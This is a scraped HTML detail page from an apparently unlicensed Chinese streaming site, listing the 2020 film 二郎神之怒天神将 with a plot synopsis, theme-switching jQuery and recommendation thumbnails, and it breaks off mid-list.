

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://a5fe.com/neirong/62985.html
body_size: 12623
content:
<!DOCTYPE html>
<html>
<head>     
	<!-- 视频详情 -->
<title>二郎神之怒天神将_正片 - 瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载</title>
<meta name="keywords" content="二郎神之怒天神将,2020,汉语普通话,中国大陆,曾晓禹,瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" />
<meta name="description" content="二郎神之怒天神将 剧情:杨戬劈山救母未果，被罚驻守天机阁守护上古神物天6080电影网站。一日，对天珠虎视眈眈的蒙面妖为夺天珠与杨戬在天机阁大战，致使天珠遗落凡间。杨戬为寻天珠携哮天犬一同下凡，结识陵山村村民瑶姐及其女惠儿，却" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png">

<link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/>

<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=16">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=16">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/pink.css?v=16" name="skin">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=16" name="color">
<script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script>

<script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script>

<script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=16"></script>

<script>var maccms={"path":"","mid":"1","url":"www.a5fe.com","wapurl":"www.a5fe.com","mob_status":"1"};</script>


<style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style>
<script type="text/javascript">
$(function() {
    var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}
	var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});
	})
</script>
</head>
<body class="bstem">
        <!--顶部导航栏-->
        <div id="dhgb" class="head_box">
        <!--顶部导航栏-->
    <div class="header">
	<div class="head_a">
		<div class="head_logo">
			<a title="瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" class="logo logo_b" style="background-image: url(/upload/site/20220326-1/02a99c40e2de5c0509922ac109787299.png);" href="/"></a>
			<a title="瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" class="logo logo_w" style="background-image: url(/upload/site/20220326-1/02a99c40e2de5c0509922ac109787299.png);" href="/"></a>
		</div>
		<div class="head_menu_a hidden_xs hidden_mi">
	        <ul class="top_nav clearfix">
	        	<li ><a href="/" title="首页">首页</a></li>
		                        <li class="active"><a href="/fenlei/1.html">电影</a>
                </li>
                                <li ><a href="/fenlei/2.html">连续剧</a>
                </li>
                                <li ><a href="/fenlei/3.html">综艺</a>
                </li>
                                <li ><a href="/fenlei/4.html">动漫</a>
                </li>
                                <li ><a href="/fenlei/23.html">男人专属入口</a>
                </li>
                                <li ><a href="/new/5.html">电影资讯</a>
                </li>
                            </ul>
		</div>
		<div class="head_user">
		    <ul>
                                 <li class="top_ico"> 
                    <a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a>
                </li>
                                <li class="top_ico">
					<a class="mac_user" href="javascript:;" title="会员"><i class="iconfont">&#xe62b;</i></a>
                </li>
                            </ul>
		</div>
	</div>
	</div>
	<div class="header">
		<div class="head_b">
		    <a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a>
		    <span class="hd_tit fl">二郎神之怒天神将</span>
		    <a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a>
		    			<div class="head_menu_b">
			<a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a>
				<div class="all_menu">
  <div class="all_menu_inner">
     <div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont"></i></a>全部分类</div>
     <!-- 分类 -->
     <div class="all_menu_box">
		 <ul class="nav_list clearfix">
			 <li >
				 <a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont"></i><span>首页</span></a>
			 </li>
			<!-- -->
			 			 <li  class="active">
				 <a class="mob_btn mob_btn1" href="/fenlei/1.html" title="电影">
				 <i class="iconfont">&#xe64a;</i><span>电影</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/fenlei/2.html" title="连续剧">
				 <i class="iconfont">&#xe649;</i><span>连续剧</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/fenlei/3.html" title="综艺">
				 <i class="iconfont">&#xe64b;</i><span>综艺</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/fenlei/4.html" title="动漫">
				 <i class="iconfont">&#xe630;</i><span>动漫</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn5" href="/fenlei/23.html" title="男人专属入口">
				 <i class="iconfont">&#xe647;</i><span>男人专属入口</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn6" href="/new/5.html" title="电影资讯">
				 <i class="iconfont">&#xe648;</i><span>电影资讯</span>
				 </a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7" href="/sjys-PRO5.1.7.53.apk" title="安卓APP" target="_blank"><i class="iconimg" style="background-image: url(/template/conch/asset/img/ios_fav.png)"></i><span>安卓APP</span></a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7" href="/dsshunjian.apk" title="电视APP" target="_blank"><i class="iconimg" style="background-image: url(/)"></i><span>电视APP</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/topic.html" title="专题"><i class="iconfont"></i><span>专题</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont"></i><span>最近更新</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont"></i><span>排行榜</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn5" href="/actor.html" title="明星"><i class="iconfont"></i><span>明星</span></a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7 mob_btnapp" href="/sjys-PRO5.1.7.53.apk" title="下载APP"><i class="iconfont"></i><span>下载APP</span></a>
			 </li>
			 			 <div class="gggg1">
                	                       	       </div>
		 </ul>
     <!-- 分类end -->
     
     </div>
  </div>
</div>
			</div>
			<div class="head_search">
				<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();">
					<i class="iconfont">&#xe633;</i>
					<input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="海量影片精彩看不停">
					<button class="submit" id="searchbutton" type="submit" name="submit">搜索</button>
				</form>
			</div>
			<div class="head_hot_search hidden_xs">
				<ul class="pops_list">
					<li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li>
										<li><a href="/vodsearch/%E6%97%A0%E5%90%8D%EF%BC%8C%E6%BB%A1%E6%B1%9F%E7%BA%A2-------------.html"><span class="hot_name">无名，满江红</span></a></li>					<li><a href="/vodsearch/%E9%98%BF%E5%87%A1%E8%BE%BE%EF%BC%9A%E6%B0%B4%E4%B9%8B%E9%81%93-------------.html"><span class="hot_name">阿凡达：水之道</span></a></li>					<li><a href="/vodsearch/+%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832-------------.html"><span class="hot_name"> 流浪地球2</span></a></li>					<li><a href="/vodsearch/%E5%8F%91%E4%B8%98%E5%A4%A9%E5%AE%98-------------.html"><span class="hot_name">发丘天官</span></a></li>				</ul>
			</div>
		</div>
	</div>
</div>
    <div class="hot_banner ">
    <div class="bgi_box">
    	<span class="bgi" style="background-image:url(/upload/vod/20220430-1/b7d434e5e469cee51d2a697d4a3131ee.jpg"></span>
    	<span class="bgfd"></span>
    </div>
    <div class="detail_list_box">
         <div class="detail_list">
				<div class="content_box clearfix">
					<div class="content_thumb fl">											
						<a class="vodlist_thumb lazyload" href="/play/62985-1-1.html" title="二郎神之怒天神将" data-original="/upload/vod/20220430-1/b7d434e5e469cee51d2a697d4a3131ee.jpg"><span class="play hidden_xs"></span>
						</a>								
					</div>
					<div class="content_detail content_top fl">
						<div class="pannel_head clearfix">
							<span class="text_muted pull_right hidden_xs">
								&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存到浏览器</a>
							</span>
					        						    <span class="text_muted pull_right hidden_xs">
								<a href="javascript:void(0);" style="cursor:hand" class="mac_ulog" data-type="2" data-mid="1" data-id="62985">我要收藏</a>
							</span>
														<span class="text_muted pull_right hidden_mb author@qq3626-95000">
								<a href="javascript:;" class="open-share"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a>
							</span>
							<h2 class="title">
								二郎神之怒天神将							</h2>
						</div>
						<div id="detail_rating" class="fn-clear">
                             <span style="float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;color: #fff;opacity: .7;">别名：二郎神之怒天神将 / erlangshenzhinutianshenjiang</span>
                        </div>
                    </div>
                    <div class="content_detail content_min fl">
                        <ul>	
						<li class="data">
							<span class="text_muted hidden_xs">地区：</span><a href="/vodsearch/--%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86-----------.html" target="_blank">中国大陆</a>&nbsp;							<span class="split_line"></span>
							<span class="text_muted hidden_xs">类型：</span><a href="/vodsearch/----%E5%8A%A8%E4%BD%9C---------.html" target="_blank">动作</a>&nbsp;	
							<span class="split_line"></span>
							<span class="text_muted hidden_xs">上映时间：</span><a href="/vodsearch/-------------2020.html" target="_blank">2020</a>&nbsp;						</li>
						<li class="data"><span>语言：</span><a href="/vodsearch/------%E6%B1%89%E8%AF%AD%E6%99%AE%E9%80%9A%E8%AF%9D-------.html" target="_blank">汉语普通话</a>&nbsp;						<span class="split_line"></span>
						<span>状态：</span><span class="data_style">正片</span></li>
						<li class="data"><span>导演：</span><a href="/vodsearch/-----%E6%9B%BE%E6%99%93%E7%A6%B9--------.html" target="_blank">曾晓禹</a>&nbsp;</li>
						<li class="data"><span>主演：</span>未知</li>
						<li class="data"><span>更新时间：</span><em>2025-03-29</em>
						</li>
						</ul>
					</div>
					<div class="content_detail content_min content_btn fl">
                        						    
<div class="playbtn o_play">
	<a class="btn btn_primary" href="/play/62985-2-1.html"><i class="iconfont">&#xe659;</i>&nbsp;立即播放</a>
</div>


                        <div class="playbtn o_share hidden_xs">
						<a class="btn btn_share" href="javascript:;"><i class="iconfont">&#xe615;</i>&nbsp;分享</a>
						<!--播放页-->
<div class="dropdown">
	<!--百度分享按钮-->
        <input class="share-none" value="2012457684" id="app_key">
    <span class="share_tips">复制下方链接，去粘贴给好友吧：</span>
	<span id="short2" class="share_link shorturl">
《二郎神之怒天神将》http://www.a5fe.com/play/62985-1-1.html		</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span>
	
	</div>

						</div>
											</div>
				</div>
         </div>
    </div>
    </div>
    <div class="container ">
        <!---->
        <div class="left_row fl">
			<div class="pannel clearfix">
				<div class="tabs">
				  <input type="radio" id="tab1" name="tab-control" checked>
				  <input type="radio" id="tab2" name="tab-control"> 
				  <ul  class="title_nav">
					<li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li>
					<li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li>
				  </ul>
				  <div class="content">
					<section>
					  <h2>剧情介绍</h2>
						<div class="content_desc context clearfix">
							<span>杨戬劈山救母未果，被罚驻守天机阁守护上古神物天珠。一日，对天珠虎视眈眈的蒙面妖为夺天珠与杨戬在天机阁大战，致使天珠遗落凡间。杨戬为寻天珠携哮天犬一同下凡，结识陵山村村民瑶姐及其女惠儿，却意外发现瑶姐为帮女儿续命，将天珠藏于惠儿身上。一边是神职使命，另一边却关乎人命，就在杨戬犹豫不决之际，蒙面妖再度来袭。二人大战之中杨戬意外发现，蒙面妖竟然是伏妖神镜受自己的神力冲撞幻化而成。杨戬为救苍生，终召唤出天眼，与镜妖展开殊死搏斗一路向北电影未删减版</span>
							<a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a>
						</div>
						<div class="content_desc full_text clearfix" style="display:none;">
							<span>杨戬劈山救母未果，被罚驻守天机阁守护上古神物天珠。一日，对天珠虎视眈眈的蒙面妖为夺天珠与杨戬在天机阁大战，致使天珠遗落凡间。杨戬为寻天珠携哮天犬一同下凡，结识陵山村村民瑶姐及其女惠儿，却意外发现瑶姐为帮女儿续命，将天珠藏于惠儿身上。一边是神职使命，另一边却关乎人命，就在杨戬犹豫不决之际，蒙面妖再度来袭。二人大战之中杨戬意外发现，蒙面妖竟然是伏妖神镜受自己的神力冲撞幻化而成。杨戬为救苍生，终召唤出天眼，与镜妖展开殊死搏斗一路向北电影未删减版</span>
							<a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a>
						</div>
					</section>
					<section>
					  <h2>我要评分</h2>
						<div class="content_desc clearfix">
							<div id="rating" class="rating-list" data-mid="1" data-id="62985" data-score="2">
    <span class="label">给【<strong>二郎神之怒天神将</strong>】打分</span>
    <ul class="rating rating-star">
        <li class="big-star one" title="很差" val="1">很差</li>
        <li class="big-star two" title="较差" val="2">较差</li>
        <li class="big-star three" title="还行" val="3">还行</li>
        <li class="big-star four" title="推荐" val="4">推荐</li>
        <li class="big-star five" title="力荐" val="5">力荐</li>
    </ul>
    <span id="ratewords" class="label-list">
		    </span>
</div>
<script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script>
						</div>
					</section>
				  </div>
				 </div>
			</div>


			<!-- 猜你喜欢 -->
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
				<ul class="vodlist vodlist_sh list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/neirong/600937.html" title="歌剧红伶" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/f106df0b8502525e685975f5d2fcf313.webp">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2025-03-24            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        3.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/600937.html" title="歌剧红伶">歌剧红伶</a>
		</p>
		<p class="vodlist_sub">罗兰·伯汀,理查德·波林热,弗雷德里克·安德雷,热拉尔·达尔蒙,Chantal,Deruaz,雅克·法布里,Patrick,Floersheim,Thuy,An,Luu,多米尼克·皮侬</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/neirong/105571.html" title="死亡占卜" data-original="/upload/vod/20230211-7/983c0c96f8bb6c0fa3bf31312de2f4b4.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2025-03-29            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        7.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/105571.html" title="死亡占卜">死亡占卜</a>
		</p>
		<p class="vodlist_sub">奥利维亚·库克,安娜·科托,达伦·卡加索夫,比安卡·A·桑托斯,道格拉斯·史密斯,雪莱·亨尼格,桑尼·梅·艾利森,林·沙烨,克劳迪娅·卡茨,罗宾·莱弗里,马修·塞特尔</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/neirong/300985.html" title="五亿探长雷洛传1：雷老虎国语" data-original="/upload/vod/20230810-1/a1d64ec6516f9907b0e4c47f3a447994.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2023-08-10            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        8.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/300985.html" title="五亿探长雷洛传1：雷老虎国语">五亿探长雷洛传1：雷老虎国语</a>
		</p>
		<p class="vodlist_sub">五亿探长雷洛传(雷老虎),五亿探长雷洛传：雷老虎,雷洛传I,Lee Rock,五亿探长雷洛传1：雷老虎 五億探長雷洛傳：雷老虎</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/neirong/350385.html" title="孤胆" data-original="/upload/vod/20240331-1/24d8f2bbdec0c90715e6622eee28eaca.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2025-03-22            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        10.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/350385.html" title="孤胆">孤胆</a>
		</p>
		<p class="vodlist_sub">罗立群,魏璐,李子雄,芦鑫,李松柏,黄俊鹏,杨斯,夏子轩,周建许</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/neirong/21954.html" title="全境警戒" data-original="/upload/vod/20220412-5/dfa65fcdc12600b2d676dcafc30e3362.webp">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2025-03-22            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        9.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/21954.html" title="全境警戒">全境警戒</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/neirong/91963.html" title="风云小棋王2" data-original="/upload/vod/20230211-19/4db5dfcd1f776fd1c2320b31114958c3.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2023-01-27            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        8.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/91963.html" title="风云小棋王2">风云小棋王2</a>
		</p>
		<p class="vodlist_sub">风云小棋王22013,风云小棋王2</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/neirong/103045.html" title="亚特·奈大冒险" data-original="/upload/vod/20230211-9/728fe713ad0aa5356a2ed0a482426315.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2025-03-29            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        4.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/103045.html" title="亚特·奈大冒险">亚特·奈大冒险</a>
		</p>
		<p class="vodlist_sub">Christopher Farley,Jennifer Ferguson,Paul Meade</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/neirong/112393.html" title="惊魂夺宝" data-original="/upload/vod/20230211-1/dca591a0c8173edd4303b932b37fd7dd.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2025-03-29            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        10.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/112393.html" title="惊魂夺宝">惊魂夺宝</a>
		</p>
		<p class="vodlist_sub">帕斯·贝加,乔纳森·莱斯·梅耶斯,埃米尔·赫斯基,杰里米·皮文,玛丽亚·格拉齐亚·库奇诺塔,玛拉莱恩,马克·莱昂纳蒂,福图纳多 塞林诺,大卫·柯克·特雷勒,安娜加西亚,莱乔·瓦斯列夫,Marc Fiorini,Paudge Behan,Lee Levi,Owen Davis,Martina Vachkova,Donatella Pompadour</p>
	</div>
</li>
				</ul>
			</div>
			<!-- end 猜你喜欢 -->
			<!-- 相关推荐 -->
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						相关推荐
					</h3>						
				</div>
				<ul class="vodlist vodlist_sh list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/neirong/676869.html" title="全信没收" data-original="/upload/vod/20260116-1/b6ae56f17cc8bb6b2d907b52425cca79.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2026-01-23            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
